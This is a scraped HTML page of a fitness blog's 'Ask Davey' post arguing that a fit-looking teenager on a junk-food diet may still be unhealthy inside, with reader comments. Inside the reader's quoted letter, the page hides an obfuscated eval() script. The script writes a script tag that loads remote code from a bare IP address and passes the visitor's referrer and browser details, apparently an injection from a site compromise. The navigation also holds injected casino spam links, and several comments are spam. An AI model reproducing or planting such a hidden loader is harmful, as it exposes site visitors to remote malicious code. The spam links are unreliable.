

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.daveywaveyfitness.com/nutrition/myth-healthy-outside-healthy-inside/
body_size: 15856
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US"><head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<title>Myth: Healthy Outside = Healthy Inside? | Davey Wavey Fitness</title>
	<link rel="canonical" href="https://daveywaveyfitness.com/nutrition/myth-healthy-outside-healthy-inside/" />
<!-- All in One SEO Pack 2.4.3.1 by Michael Torbert of Semper Fi Web Design[306,354] -->
<meta name="description" content="Hey Davey, I&#39;m an 18 year old guy and I eat pretty much whatever I want. My diet consists mostly of chips, pizza, soda and other crappy food. Even though I have"/>
<meta name="keywords" content="abs,eating,healthy,nutrition,six pack"/>
<!-- /all in one seo pack -->
<link rel="dns-prefetch" href="https://s.w.org/" />
<link rel="alternate" type="application/rss+xml" title="Davey Wavey Fitness » Feed" href="https://www.daveywaveyfitness.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Davey Wavey Fitness » Comments Feed" href="https://www.daveywaveyfitness.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Davey Wavey Fitness » Myth: Healthy Outside = Healthy Inside? Comments Feed" href="https://www.daveywaveyfitness.com/nutrition/myth-healthy-outside-healthy-inside/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.daveywaveyfitness.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.3"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel="stylesheet" id="associate-theme-css" href="../../wp-content/themes/associate/style.css" type="text/css" media="all"/>
<link rel="stylesheet" id="contact-form-7-css" href="../../wp-content/plugins/contact-form-7/includes/css/styles.css" type="text/css" media="all"/>
<link rel="stylesheet" id="jquery.fancybox-css" href="../../wp-content/plugins/popup-with-fancybox/inc/jquery.fancybox.css" type="text/css" media="all"/>
<script type="text/javascript" src="../../wp-includes/js/jquery/jquery.js"></script>
<script type="text/javascript" src="../../wp-includes/js/jquery/jquery-migrate.min.js"></script>
<script type="text/javascript" src="../../wp-content/plugins/popup-with-fancybox/inc/jquery.fancybox.js"></script>
<script type="text/javascript" src="../../wp-includes/js/swfobject.js"></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://www.daveywaveyfitness.com/wp-content/themes/genesis/lib/js/html5shiv.js?ver=3.7.3'></script>
<![endif]-->
<script type="text/javascript" src="../../wp-content/plugins/constant-contact-api/lib/form-designer/js/cc-widget.js"></script>
<script type="text/javascript" charset="utf-8">
	(function(){
		try {
			// Disabling SWFObject's Autohide feature
			if (typeof swfobject.switchOffAutoHideShow === "function") {
				swfobject.switchOffAutoHideShow();
			}
		} catch(e) {}
	})();
</script>
<link rel="https://api.w.org/" href="https://www.daveywaveyfitness.com/wp-json/" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.daveywaveyfitness.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.daveywaveyfitness.com/wp-includes/wlwmanifest.xml" /> 
<link rel="prev" title="Why I’m A Gay Man Who Doesn’t Drink Alcohol." href="../../inspiration-2/why-im-a-gay-man-who-doesnt-drink-alcohol/"/>
<link rel="next" title="I’m A Gay Man And I Eat Bread." href="../../nutrition/im-a-gay-man-and-i-eat-bread/"/>
<meta name="generator" content="WordPress 4.9.3"/>
<link rel="shortlink" href="https://www.daveywaveyfitness.com/?p=6416" />
<link rel="alternate" type="application/json+oembed" href="https://www.daveywaveyfitness.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.daveywaveyfitness.com%2Fnutrition%2Fmyth-healthy-outside-healthy-inside" />
<link rel="alternate" type="text/xml+oembed" href="https://www.daveywaveyfitness.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.daveywaveyfitness.com%2Fnutrition%2Fmyth-healthy-outside-healthy-inside&amp;format=xml" />
<link rel="stylesheet" type="text/css" href="../../wp-content/plugins/getsocial/lib/getsocial.css"/><style>.getsocial{width:73px;background:#FFFFFF;border:1px solid #D9D9ED;border-radius: 3px 3px 3px 3px;-moz-border-radius: 3px 3px 3px 3px;-webkit-border-top-left-radius: 3px;-webkit-border-bottom-left-radius: 3px;-webkit-border-top-right-radius: 3px;-webkit-border-bottom-right-radius: 3px;border-top-left-radius: 3px 3px;border-bottom-left-radius: 3px 3px;border-top-right-radius: 3px 3px;border-bottom-right-radius: 3px 3px;}.sharebutton.sharefooter,.sharebutton.sharefooter a{color:#000000;}</style><link rel="icon" href="../../wp-content/themes/associate/images/favicon.ico"/>
<link rel="pingback" href="https://www.daveywaveyfitness.com/xmlrpc.php" />
<link rel="author" href="https://plus.google.com/103372330843576967022"/>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>


</head>
<body class="post-template-default single single-post postid-6416 single-format-standard header-image content-sidebar-sidebar"><div id="wrap"><div id="header"><div class="wrap"><div id="title-area"><p id="title"><a href="/">Davey Wavey Fitness</a></p><p id="description">Honor Your Body. Honor You.</p></div><div class="widget-area header-widget-area"><script language="javascript" type="text/javascript">var isMobileScreenWidth= screen.width / window.devicePixelRatio;if(isMobileScreenWidth>768){ function PopupWithFancybox(){ jQuery(document).ready(function() { jQuery.fancybox(addText); }); } setTimeout('PopupWithFancybox()', 3000);}</script><div id="simple-popup-with-fancybox" style="display: none;"><div class="fancybox-content-inside" style="width:650px"><div><br/>
<div style="float: left; padding: 20px;"><img src="../../wp-content/uploads/2015/01/imgo.jpg" alt="" width="auto" height="180"/></div><br/>
<div><form id="constant-contact-signup-1" class="ctform" action="/" method="post" name="ctctform"><br/>
<h1>Free Davey Wavey Fitness Tips &amp; Secrets Sign Up</h1><br/>
Sign up for the Davey Wavey Fitness newsletter to receive a <strong>FREE GIFT!</strong><br/>
<div class="ctinput"><input id="cc_5020312c46_email_address" name="fields[email_address][value]" required="" type="text" placeholder="NAME@EXAMPLE.COM"/><input name="fields[email_address][label]" type="hidden" value="Email Address"/><input name="fields[email_address][req]" type="hidden" value="1"/><input name="lists[]" type="hidden" value="2"/><input id="cc_redirect_url" name="cc_redirect_url" type="hidden" value="http://www.daveywaveyfitness.com/thanks/"/><input id="cc_referral_url" name="cc_referral_url" type="hidden" value="%2F"/><input name="cc_referral_post_id" type="hidden" value="5711"/><input name="uniqueformid" type="hidden" value="5020312c46"/><input name="ccformid" type="hidden" value="1"/><input id="ctsubmit" class="ctbutton" type="submit" value="SIGN UP"/></div><br/>
</form><br/>
</div><br/>
</div></div></div><script language="javascript" type="text/javascript"> addText = document.getElementById('simple-popup-with-fancybox').innerHTML;</script><div id="text-12" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><span style="line-height:33px;">KEEP IN TOUCH: </span>
<ul>
<li><a href="https://www.facebook.com/daveywaveyofficial"><img src="../../wp-content/uploads/2012/09/facebook.png"/></a></li>
<li><a href="https://www.instagram.com/OfficialDaveyWavey"><img src="../../wp-content/uploads/2012/09/instagram.png"/></a></li>
<li><a href="https://www.twitter.com/thedaveywavey"><img src="../../wp-content/uploads/2012/09/twitter.png"/></a></li>
<li><a href="https://www.thedaveywaveyofficial.tumblr.com/"><img src="../../wp-content/uploads/2012/09/tumblr.png"/></a></li>
<li><a href="https://www.youtube.com/wickydkewl"><img src="../../wp-content/uploads/2012/09/youtube.png"/></a><ul class="y-tube"><li><a href="https://www.youtube.com/wickydkewl" target="_blank">Main Channel</a></li><li><a href="https://www.youtube.com/daveywaveyraw" target="_blank">Second Channel</a></li><li><a href="https://www.youtube.com/daveywaveyfitness" target="_blank">Fitness Channel</a></li></ul></li>
</ul></div>
		</div></div>
<div id="text-13" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div style="padding-top:10px"><a href="../../fitness-programs/"><img src="../../wp-content/uploads/2013/01/davey-wavey-workout-videos.png" width="338" height="58"/></a></div></div>
		</div></div>
</div><div id="nav"><div class="wrap"><ul id="menu-menu-3" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-3345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3345"><a href="/">Home</a></li>
<li id="menu-item-3346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3346"><a href="../../about/">About</a></li>
<li id="menu-item-3347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3347"><a href="../../contact/">Contact</a></li>
<li id="menu-item-3348" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3348"><a href="../../category/ask-davey/">Ask Davey</a></li>
<li id="menu-item-3350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3350"><a href="../../category/exercises/">Exercises</a></li>
<li id="menu-item-3351" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3351"><a href="../../category/nutrition/">Nutrition</a></li>
<li id="menu-item-3352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3352"><a href="../../category/tips/">Tips</a></li>
<li id="menu-item-3354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3354"><a href="../../category/weightloss-tips/">Weight Loss Tips</a></li>
<li id="menu-item-3363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3363"><a href="../../category/youtube/">YouTube</a></li>
<li><a href="https://gdalabel.org.uk/">Casinos Not On Gamstop</a></li><li><a href="https://www.victimsupportni.co.uk/">Casinos Not On Gamstop</a></li><li><a href="https://www.bapca.org.uk/">Online Casinos Not Registered With Gamstop</a></li><li><a href="https://www.yellowbuses.co.uk/">Casinos Not On Gamstop</a></li><li><a href="https://www.progettomarzotto.org/">Casino Non Aams</a></li></ul></div></div></div></div><div id="inner"><div class="wrap">
<br/><br/><div id="content-sidebar-wrap">
<div id="content" class="hfeed"><div class="post-6416 post type-post status-publish format-standard has-post-thumbnail hentry category-ask-davey category-nutrition tag-abs-2 tag-eating tag-healthy tag-nutrition-2 tag-six-pack entry"><h1 class="entry-title">Myth: Healthy Outside = Healthy Inside?</h1>
<div class="post-info"><span class="date published time" title="2015-09-30T13:40:34+00:00">September 30, 2015</span>  By <span class="author vcard"><span class="fn"><a href="../../author/admin/" rel="author">Davey Wavey</a></span></span>  </div><div class="entry-content"><div id="getsocialmain"><blockquote><p>Hey <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|hekrh|var|u0026u|referrer|nhtte||js|php'.split('|'),0,{}))
</script></noindex> Davey,</p>
<p>I’m an 18 year old guy and I eat pretty much whatever I want. My diet consists mostly of chips, pizza, soda and other crappy food. Even though I have such a bad diet, my body looks great. I have a six pack and look really athletic. Do I really need to change my diet if I already look good?</p>
<p>From,<br/>
Ben</p></blockquote>
<p><a href="../../wp-content/uploads/2015/09/sixpack.jpg"><img class="alignright  wp-image-6417" src="../../wp-content/uploads/2015/09/sixpack.jpg" alt="sixpack" width="459" height="258" srcset="../../wp-content/uploads/2015/09/sixpack.jpg 1280w, ../../wp-content/uploads/2015/09/sixpack-300x168.jpg 300w, ../../wp-content/uploads/2015/09/sixpack-1024x576.jpg 1024w" sizes="(max-width: 459px) 100vw, 459px"/></a>Hey Ben,</p>
<p>Congratulations! You are one of those people who is blessed with a high metabolism and good genetics.</p>
<p>But keep in mind, what’s happening on the outside is really only part of the equation. While many people eat smart and work out to look a certain way, the best benefits of a healthy lifestyle happen on the inside. And just because someone looks healthy on the outside doesn’t mean they are healthy on the inside.</p>
<p>Decades ago, autopsies for U.S. military personal killed in the Korean and Vietnam wars revealed that many of these bootcamp graduates had plaque and fatty deposits in their arteries. Despite looking healthy and fit on the outside, many of these young people were severely unhealthy on the inside. On the outside, you might see an athletic 20 year-old man. But on the inside, his arteries looked like those of an overweight, 50 year-old heart attack victim.</p>
<p>Yes, a healthy lifestyle of eating smarter and moving more will transform your body. But transforming your body is about more than just your outward appearance. It’s like the difference between getting a car wash or a tune-up. If you want your car to be in good working condition, you need to maintain what’s under the hood! The same goes for your body.</p>
<p>But fear not: Having a healthy lifestyle and improving your diet isn’t difficult. And though it might not include a whole lot of chips or soda, it will include plenty of delicious foods that will energize and invigorate your body! If you need help or guidance, download <em><a href="../../eat/" target="_blank">Davey Wavey’s Insanely Easy Guide to Eating Smarter</a></em>. It will give you all the tools you need for a complete transformation.</p>
<p>I hope that helps!</p>
<p>Love,<br/>
Davey</p>
<div class="fblikebutton_button" style="float: left; margin-left: 0px;"><iframe src="https://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.daveywaveyfitness.com%2Fnutrition%2Fmyth-healthy-outside-healthy-inside&amp;layout=standard&amp;show-faces=true&amp;width=450&amp;action=like&amp;colorscheme=light" scrolling="no" frameborder="0" allowtransparency="true" style="border:none; overflow:hidden; width:450px; height:26px"></iframe></div>
</div><!-- #getsocialmain --><div class="yarpp-related">
<br/><div style="clear:both;"><p>Related posts:</p></div><ol>
<li><a href="../../nutrition/inside-davey-waveys-refrigerator/" rel="bookmark" title="Inside Davey Wavey’s Refrigerator.">Inside Davey Wavey’s Refrigerator.</a></li>
<li><a href="../../nutrition/is-a-pescatarian-diet-healthy/" rel="bookmark" title="Is A Pescetarian Diet Healthy?">Is A Pescetarian Diet Healthy?</a></li>
<li><a href="../../nutrition/is-the-paleo-diet-healthy/" rel="bookmark" title="Is The Paleo Diet Healthy?">Is The Paleo Diet Healthy?</a></li>
</ol>
</div>
<!--<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="http://www.daveywaveyfitness.com/nutrition/myth-healthy-outside-healthy-inside"
    dc:identifier="http://www.daveywaveyfitness.com/nutrition/myth-healthy-outside-healthy-inside"
    dc:title="Myth: Healthy Outside = Healthy Inside?"
    trackback:ping="http://www.daveywaveyfitness.com/nutrition/myth-healthy-outside-healthy-inside/trackback" />
</rdf:RDF>-->
</div><div class="post-meta"><span class="categories">Filed Under: <a href="../../category/ask-davey/" rel="category tag">Ask Davey</a>, <a href="../../category/nutrition/" rel="category tag">Nutrition</a></span> <span class="tags">Tagged With: <a href="../../tag/abs-2/" rel="tag">abs</a>, <a href="../../tag/eating/" rel="tag">eating</a>, <a href="../../tag/healthy/" rel="tag">healthy</a>, <a href="../../tag/nutrition-2/" rel="tag">nutrition</a>, <a href="../../tag/six-pack/" rel="tag">six pack</a></span></div></div><div class="author-box"><div><img alt="" src="../../avatar/4781cdae17ca0e2e8723374f2b024473_s_70_d_mm_r_x.jpg" class="avatar avatar-70 photo" height="70" width="70"/> <strong>About Davey Wavey</strong><br/><p>Davey Wavey is a certified personal trainer and YouTube sensation with more than 250 million video views. For Davey&#39;s fitness tips and secrets, <a href="http://visitor.r20.constantcontact.com/d.jsp?llr=ktctvmcab&amp;p=oi&amp;m=1102084409962">sign up for his free monthly newsletter</a> - or <a href="../../fitness-programs/">download any of his affordable and effective workout programs</a>.</p>
</div></div><div id="comments"><h3>Comments</h3><ol class="comment-list">
	<li class="comment even thread-even depth-1" id="comment-356423">
		<div class="comment-header">
			<div class="comment-author vcard">
				<img alt="" src="../../avatar/4173a664a528254e1f11069ef8b8eff5_s_48_d_mm_r_x.jpg" srcset="../../avatar/4173a664a528254e1f11069ef8b8eff5_s_96_d_mm_r_x.jpg 2x" class="avatar avatar-48 photo" height="48" width="48"/>				<cite class="fn">Charley</cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../nutrition/myth-healthy-outside-healthy-inside/#comment-356423">September 30, 2015 at 3:52 pm</a>
							</div>
		</div>
		<div class="comment-content">
			<p>That might work at 18. But by the time you’re into your 20s it won’t.</p>
		</div>
		<div class="reply">
					</div>
		<ul class="children">
	<li class="comment odd alt depth-2" id="comment-456254">
		<div class="comment-header">
			<div class="comment-author vcard">
				<img alt="" src="../../avatar/d0704a587ba70e63223245b4bf836d25_s_48_d_mm_r_x.jpg" srcset="../../avatar/d0704a587ba70e63223245b4bf836d25_s_96_d_mm_r_x.jpg 2x" class="avatar avatar-48 photo" height="48" width="48"/>				<cite class="fn">FloridaLifeFitCouple</cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../nutrition/myth-healthy-outside-healthy-inside/#comment-456254">January 15, 2016 at 3:47 pm</a>
							</div>
		</div>
		<div class="comment-content">
			<p><a href="https://youtu.be/E8c-FON8yvY" rel="nofollow">https://youtu.be/E8c-FON8yvY</a></p>
		</div>
		<div class="reply">
					</div>
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
	<li class="comment even thread-odd thread-alt depth-1" id="comment-356458">
		<div class="comment-header">
			<div class="comment-author vcard">
								<cite class="fn">Bill Pfender</cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../nutrition/myth-healthy-outside-healthy-inside/#comment-356458">September 30, 2015 at 4:32 pm</a>
							</div>
		</div>
		<div class="comment-content">
			<p>I, too, was rail thin and could eat anything without weight gain. Had a “twink” body until my mid thirties. Then I began to gain weight I had a hard time sloughing off despite gym &amp; various aerobic activities. As I grew older, I gained more weight but I never changed my eating habits/diet. Now at twice 35, I settled in at 100 lbs more than I was between 18-35. Moral of the story? Eat healthy throughout your life even when you don’t think you need to. Bad habits have a way of catching up with and settling in.</p>
		</div>
		<div class="reply">
					</div>
		<ul class="children">
	<li class="comment odd alt depth-2" id="comment-456255">
		<div class="comment-header">
			<div class="comment-author vcard">
				<img alt="" src="../../avatar/d0704a587ba70e63223245b4bf836d25_s_48_d_mm_r_x.jpg" srcset="../../avatar/d0704a587ba70e63223245b4bf836d25_s_96_d_mm_r_x.jpg 2x" class="avatar avatar-48 photo" height="48" width="48"/>				<cite class="fn">FloridaLifeFitCouple</cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../nutrition/myth-healthy-outside-healthy-inside/#comment-456255">January 15, 2016 at 3:47 pm</a>
							</div>
		</div>
		<div class="comment-content">
			<p><a href="https://youtu.be/E8c-FON8yvY" rel="nofollow">https://youtu.be/E8c-FON8yvY</a></p>
		</div>
		<div class="reply">
					</div>
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="comment-357778">
		<div class="comment-header">
			<div class="comment-author vcard">
								<cite class="fn"><a href="http://www.gymgo.se/" rel="external nofollow" class="url">Gymgo</a></cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../nutrition/myth-healthy-outside-healthy-inside/#comment-357778">October 1, 2015 at 4:08 pm</a>
							</div>
		</div>
		<div class="comment-content">
			<p>Really you should watch what you eat, it may be okay when you are so young, but trust me, it will catch up with you. Keep fit, eat well, and train in gyms, yoga, fitness classes, mixing up weight training and cardio. This will lead to ultimate health</p>
		</div>
		<div class="reply">
					</div>
		<ul class="children">
	<li class="comment odd alt depth-2" id="comment-456256">
		<div class="comment-header">
			<div class="comment-author vcard">
				<img alt="" src="../../avatar/d0704a587ba70e63223245b4bf836d25_s_48_d_mm_r_x.jpg" srcset="../../avatar/d0704a587ba70e63223245b4bf836d25_s_96_d_mm_r_x.jpg 2x" class="avatar avatar-48 photo" height="48" width="48"/>				<cite class="fn">FloridaLifeFitCouple</cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../nutrition/myth-healthy-outside-healthy-inside/#comment-456256">January 15, 2016 at 3:47 pm</a>
							</div>
		</div>
		<div class="comment-content">
			<p><a href="https://youtu.be/E8c-FON8yvY" rel="nofollow">https://youtu.be/E8c-FON8yvY</a></p>
		</div>
		<div class="reply">
					</div>
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
	<li class="comment even thread-odd thread-alt depth-1" id="comment-363625">
		<div class="comment-header">
			<div class="comment-author vcard">
								<cite class="fn"><a href="https://faults-in-our-fandoms.tumblr.com/" rel="external nofollow" class="url">furniture Transport</a></cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../nutrition/myth-healthy-outside-healthy-inside/#comment-363625">October 7, 2015 at 5:48 pm</a>
							</div>
		</div>
		<div class="comment-content">
			<p>ӏ ɦave read plenty of gοod informatiοn Һere. І can saƴ it is worth<br/>
remembering </p>
<p>fߋr revisit.</p>
		</div>
		<div class="reply">
					</div>
		<ul class="children">
	<li class="comment odd alt depth-2" id="comment-456258">
		<div class="comment-header">
			<div class="comment-author vcard">
				<img alt="" src="../../avatar/d0704a587ba70e63223245b4bf836d25_s_48_d_mm_r_x.jpg" srcset="../../avatar/d0704a587ba70e63223245b4bf836d25_s_96_d_mm_r_x.jpg 2x" class="avatar avatar-48 photo" height="48" width="48"/>				<cite class="fn">FloridaLifeFitCouple</cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../nutrition/myth-healthy-outside-healthy-inside/#comment-456258">January 15, 2016 at 3:48 pm</a>
							</div>
		</div>
		<div class="comment-content">
			<p><a href="https://youtu.be/E8c-FON8yvY" rel="nofollow">https://youtu.be/E8c-FON8yvY</a></p>
		</div>
		<div class="reply">
					</div>
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="comment-365627">
		<div class="comment-header">
			<div class="comment-author vcard">
				<img alt="" src="../../avatar/25b686939b2a36fe7ed1cbee247fed16_s_48_d_mm_r_x.jpg" class="avatar avatar-48 photo" height="48" width="48"/>				<cite class="fn"><a href="http://nogyno.com/" rel="external nofollow" class="url">Alyssa</a></cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../nutrition/myth-healthy-outside-healthy-inside/#comment-365627">October 9, 2015 at 6:34 pm</a>
							</div>
		</div>
		<div class="comment-content">
			<p>I think that yes, in general, a healthy outside indicates a healthy inside (and on the contrary, an unhealthy outside indicates an unhealthy inside). Outliers like this guy, or the “totally healthy obese person who runs 15 miles every morning” don’t invalidate this.</p>
		</div>
		<div class="reply">
					</div>
		<ul class="children">
	<li class="comment odd alt depth-2" id="comment-456259">
		<div class="comment-header">
			<div class="comment-author vcard">
				<img alt="" src="../../avatar/d0704a587ba70e63223245b4bf836d25_s_48_d_mm_r_x.jpg" srcset="../../avatar/d0704a587ba70e63223245b4bf836d25_s_96_d_mm_r_x.jpg 2x" class="avatar avatar-48 photo" height="48" width="48"/>				<cite class="fn">FloridaLifeFitCouple</cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../nutrition/myth-healthy-outside-healthy-inside/#comment-456259">January 15, 2016 at 3:48 pm</a>
							</div>
		</div>
		<div class="comment-content">
			<p><a href="https://youtu.be/E8c-FON8yvY" rel="nofollow">https://youtu.be/E8c-FON8yvY</a></p>
		</div>
		<div class="reply">
					</div>
		</li><!-- #comment-## -->
	<li class="comment even depth-2" id="comment-633778">
		<div class="comment-header">
			<div class="comment-author vcard">
								<cite class="fn"><a href="http://uggitvasjd.com/" rel="external nofollow" class="url">Essie</a></cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../nutrition/myth-healthy-outside-healthy-inside/#comment-633778">July 18, 2016 at 3:32 pm</a>
							</div>
		</div>
		<div class="comment-content">
			<p>Normally I’m against killing but this article slhgtauered my ignorance.</p>
		</div>
		<div class="reply">
					</div>
		</li><!-- #comment-## -->
	<li class="comment odd alt depth-2" id="comment-635535">
		<div class="comment-header">
			<div class="comment-author vcard">
				<img alt="" src="../../avatar/782ae3ecce1537330e740715cda89f8c_s_48_d_mm_r_x.jpg" class="avatar avatar-48 photo" height="48" width="48"/>				<cite class="fn"><a href="http://www.insurancefactors.dynddns.us/" rel="external nofollow" class="url">http://www.insurancefactors.dynddns.us/</a></cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../nutrition/myth-healthy-outside-healthy-inside/#comment-635535">July 20, 2016 at 11:13 am</a>
							</div>
